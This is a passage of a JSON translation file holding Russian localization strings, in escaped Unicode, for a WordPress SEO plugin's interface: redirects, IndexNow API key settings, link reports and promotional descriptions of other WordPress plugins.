\u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438\u043b\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u0430."],"Your browser version is not supported":["\u0412\u0435\u0440\u0441\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Resolve This Issue":["\u0420\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443"],"Copy the error message above and paste it in a message to the %1$s support team.":["\u0421\u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u043e\u0435 \u0432\u044b\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 %1$s."],"There seems to be an issue running JavaScript on your website. %1$s%2$s is built with JavaScript to give you the best experience possible.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript. %1$s%2$s \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0430\u043c \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438."],"Ooops! It Appears JavaScript Didn\u2019t Load":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e JavaScript \u043d\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u043b\u0441\u044f"],"%1$s Sitemap %2$s":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 %1$s - %2$s"],"Don't update the modified date":["\u041d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0442\u044c \u0434\u0430\u0442\u0443 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Open Redirects":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Here you can add a redirect or view your existing redirects from this page. Click on the button below to view the Redirects panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441 \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u0430\u043d\u0435\u043b\u0438 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439."],"Go to Social Networks":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u043c"],"Open Graph":["Open Graph"],"No %1$s markup will be output for your post because it is currently disabled. You can enable %1$s markup in the Social Networks settings. %2$s":["\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043e\u043d\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 %1$s \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439. %2$s"],"3":["3"],"Link selected.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u0430."],"Insert\/edit link":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Got It!":["\u041f\u043e\u043d\u044f\u0442\u043d\u043e!"],"You can now manage your SEO settings inside of %1$s via %2$s before you publish your post!":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 SEO \u0432\u043d\u0443\u0442\u0440\u0438 %1$s \u0447\u0435\u0440\u0435\u0437 %2$s \u043f\u0435\u0440\u0435\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438!"],"New: %1$s %2$s integration":["\u041d\u043e\u0432\u043e\u0435: %1$s %2$s \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f"],"The options below are disabled because you are using %1$s to manage your SEO. They can be changed in the %2$sSearch Appearance menu%3$s.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043d\u0438\u0436\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b, \u0442\u0430\u043a \u043a\u0430\u043a \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f SEO. \u0418\u0445 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u043c\u0435\u043d\u044e %2$s\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445%3$s."],"IndexNow API Key":["API-\u043a\u043b\u044e\u0447 IndexNow"],"Index Now":["\u041c\u043e\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f"],"You can manually set an API key here, but if left blank a new one will be auto-generated. %1$s":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0437\u0430\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447 API, \u043d\u043e \u0435\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0443\u0441\u0442\u044b\u043c, \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u044e\u0447 \u0431\u0443\u0434\u0435\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438. %1$s"],"Regenerate API Key":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0430 API"],"Update IndexNow":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c IndexNow"],"The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed."],"The IndexNow addon is required to use this feature.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0434\u043e\u043d IndexNow."],"Activate IndexNow":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c IndexNow"],"Links & Suggestions for \"%1$s\"":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u00ab%1$s\u00bb"],"Are you sure you want to delete all links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Are you sure you want to delete these pages?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b?"],"Are you sure you want to delete this page?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443?"],"Delete Link":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"See a Full Domains Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"Total External Links":["\u0412\u0441\u0435\u0433\u043e \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"# of Links":["\u0427\u0438\u0441\u043b\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"other domains":["\u043f\u0440\u043e\u0447\u0438\u0435 \u0434\u043e\u043c\u0435\u043d\u044b"],"See a Full Links Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445"],"Total Links":["\u0412\u0441\u0435\u0433\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"Orphaned Posts":["\u0417\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Affiliate Links":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External Links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Posts Crawled":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u0440\u043e\u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Orphaned posts are posts that have no inbound internal links yet and may be more difficult to find by search engines.":["\u0411\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u2014 \u044d\u0442\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0435\u0449\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0438 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u0435\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c."],"See All Linking Opportunities":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043e\u043a"],"Linking Opportunities":["\u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u044f\u0437\u0438"],"Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435"],"Affiliate":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440"],"Outbound Internal":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435"],"Domain":["\u0414\u043e\u043c\u0435\u043d"],"Yes, I want to delete all links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete these links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete this link":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443"],"View":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Most Linked to Domains":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u0441 \u0434\u043e\u043c\u0435\u043d\u0430\u043c\u0438"],"No items found.":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Internal vs External vs Affiliate Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435, \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"View detailed link & domain reports, manage existing links and discover new internal linking opportunities through smart suggestions (Pro & Elite plans only)":["\u041f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u043e\u0442\u0447\u0451\u0442\u044b \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445 \u0438 \u0434\u043e\u043c\u0435\u043d\u0430\u0445, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438 \u0438 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u043c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043f\u043b\u0430\u043d\u043e\u0432 Pro \u0438 Elite)."],"A simple & powerful event calendar plugin for WordPress that comes with all the event management features including payments, scheduling, timezones, ticketing, recurring events, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u0439 \u0432 WordPress. \u0412 \u043d\u0435\u043c \u0435\u0441\u0442\u044c \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0447\u0430\u0441\u043e\u0432\u044b\u0435 \u043f\u043e\u044f\u0441\u0430, \u043f\u0440\u043e\u0434\u0430\u0436\u0443 \u0431\u0438\u043b\u0435\u0442\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The best WordPress eCommerce plugin for selling digital downloads. Start selling eBooks, software, music, digital art, and more within minutes. Accept payments, manage subscriptions, advanced access control, and more.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043a\u043d\u0438\u0433\u0438, \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435, \u043c\u0443\u0437\u044b\u043a\u0443, \u0448\u0435\u0434\u0435\u0432\u0440\u044b \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0433\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b. \u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430\u043c\u0438, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The #1 Stripe payments plugin for WordPress. Start accepting one-time and recurring payments on your WordPress site without setting up a shopping cart. No code required.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Stripe \u0434\u043b\u044f WordPress. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0440\u0430\u0437\u043e\u0432\u044b\u0435 \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 WordPress \u0431\u0435\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u0440\u0437\u0438\u043d\u044b. \u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f."],"The #1 affiliate management plugin for WordPress. Easily create an affiliate program for your eCommerce store or membership site within minutes and start growing your sales with the power of referral marketing.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u043c\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u0438. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0433\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u043e\u0439, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448\u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0440\u043e\u0441\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0440\u0435\u0444\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u0443."],"The most advanced WordPress search plugin. Customize your WordPress search algorithm, reorder search results, track search metrics, and everything you need to leverage search to grow your business.":["\u0421\u0430\u043c\u044b\u0439 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c \u043f\u043e\u0438\u0441\u043a\u0430 WordPress, \u043c\u0435\u043d\u044f\u0439\u0442\u0435 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0432\u0441\u0435, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0438\u0441\u043a \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430."],"Connect with your visitors after they leave your website with the leading web push notification software. Over 10,000+ businesses worldwide use PushEngage to send 15 billion notifications each month.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u044f\u0437\u044c \u0441 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u0430\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u043e\u043a\u0438\u043d\u0443\u0442 \u0435\u0433\u043e: \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0435\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439. \u0411\u043e\u043b\u0435\u0435 10 000 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442 PushEngage \u0434\u043b\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 15 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043e\u0432 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e."],"Easily display YouTube videos on your WordPress site without writing any code. Comes with multiple layouts, ability to embed live streams, video filtering, ability to combine multiple channel videos, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0432\u0438\u0434\u0435\u043e \u0438\u0437 YouTube \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u043f\u0440\u044f\u043c\u044b\u0435 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u0438, \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440\u044b \u043a \u0432\u0438\u0434\u0435\u043e, 